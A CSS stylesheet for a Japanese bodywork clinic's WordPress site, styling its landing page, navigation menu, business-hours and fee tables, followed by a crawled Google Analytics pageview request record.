.page-template-page-lp-osgood a img { margin:0 auto; }
.page-template-page-lp-osgood a img:hover { opacity:0.8; }

.page-template-page-lp-osgood p { font-size:130%; }

.entry-content .lpos-h2 { background:rgba(0,0,0,0); font-size:34px; font-weight:bold; text-align:center; padding:0; border-bottom:1px solid black; border-radius:0; margin-top:100px; padding-bottom:10px; }
.entry-content .lpos-check-ul { list-style:none; background:url("img/or.gif") repeat; margin:0 auto; padding:20px;  }
.entry-content .lpos-check-ul li { background:url("img/check.png") no-repeat left center / 30px; padding:15px 0 15px 40px; font-size:150%; color:white; font-weight:bold; }


.widget { margin-bottom:0px; }

.div-nozomi11-header {}
.div-nozomi11-header a { margin:0 auto; width:90%; padding:5px 3px; line-height:20px; font-size:1.3em; letter-spacing:2px; }

.div-nozomi11-sidebar {}
.div-nozomi11-sidebar a { margin:0 auto; width:95%; padding:20px 3px; line-height:40px; }

.div-nozomi11-footer { padding:0; margin-bottom:5px; }
.div-nozomi11-footer a { margin:0 auto; width:98%; padding:5px 3px; line-height:16px; font-size:1.05em; letter-spacing:0px; }








/***************************************************************************
 * disable: 0 - 600px
 * enable: 600px -
 ****/
@media screen and (min-width: 600px) {


    .sp-menu { margin:0; }
    // .sp-tel-waku { background:unset; border:0; -moz-border-radius:unset; -webkit-border-radius:unset; border-radius:unset; -moz-box-shadow:unset; -webkit-box-shadow:unset; box-shadow:unset; text-shadow:0; }

    .btn,
    .entry-content dl,
    .entry-content p { margin:0 0 0 30px; }

/****  end of min-width:600px  ****/
}
/****  end of min-width:600px  ****/





/*
 * disable 0 -  960px
 * enable: 960px -
 */
@media screen and (min-width: 960px) {

    #content   { padding:0 8%; }
    #primary   { float:right; margin-left:5%; }
    #secondary { float:left; }

    .site-header-menu { padding:0 8%; }
    .site-header-menu #menu-top-navi {}
    .site-header-menu #menu-top-navi li { width:14.28%; text-align:center; }
    .site-header-menu #menu-top-navi li a { color:white; }
    .site-header-menu #menu-top-navi .current-menu-item {}
    .site-header-menu #menu-top-navi .current-menu-item a { background-color:#FDAA29; }
    .site-header-menu #menu-top-navi .current-menu-item:before { right:41%; } 

    .widget {}
    .widget .row img { width:100%; height:auto; margin:0 0 20px 0; }
    
    .w4pl-inner { width:93%; }

    #footer-top .menu-top-navi-container { width:77%; margin:0 auto; }
    #footer-top ul {}
    #footer-top ul li { border-right:1px solid #787169; text-align:center; padding:0; }
    #footer-top ul li a { color:#787169; padding:0 24px; }
    #footer-top ul li:last-child { border-right:0; }

    .top-makase-top { width:90%; }
    .top-makase-top .row>div {}
    .top-makase-bottom {}
    .top-makase-bottom .row>div {}
    .makase-msg {}
    .makase-yellow {}

    .eigyou-table { width:90%; }
    .eigyou-table td,
    .eigyou-table th { padding:10px; }
    .eigyou-table .tr-top {}
    .eigyou-table .tr-top .title   {}
    .eigyou-table .tr-top .heijitu {}
    .eigyou-table .tr-top .doyou   {}
    .eigyou-table .tr-top .nichi   {}
    .eigyou-table .tr-btm {}
    .eigyou-table .tr-btm .title   {}
    .eigyou-table .tr-btm .heijitu {}
    .eigyou-table .tr-btm .doyou   {}
    .eigyou-table .tr-btm .nichi   {}
    .eigyou-table .tr-btm .shukujitu {}


    .fee-table { width:70%; }
    .fee-table th {}
    .fee-table td {}


/**** end of min-width:960px ****/
}
/**** end of min-width:960px ****/



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1434240116&t=pageview&_s=1&dl=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25E6%2584%259B%25E7%259F%25A5%25E7%259C%258C-%25E3%2582%25AA%25E3%2582%25B9%25E3%2582%25B0%25E3%2583%2583%25E3%2583%2589%25E3%2581%25AF%25E3%2581%258A%25E4%25BB%25BB%25E3%2581%259B%25E3%2581%2582%25E3%2582%258C%25EF%25BC%2581%2Fattachment%2Fimg_3567%2F&ul=en-us%40posix&dt=img_3567%20%7C%20%E3%83%88%E3%82%A5%E3%83%BC%E3%83%93%E3%83%BC%E6%95%B4%E4%BD%93&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=635270059&gjid=19799267&cid=1111896662.1768879803&tid=UA-37709219-32&_gid=755662847.1768879803&_r=1&_slc=1&z=480223830
body_size: -284
content:
2,cG-5J2TR8T367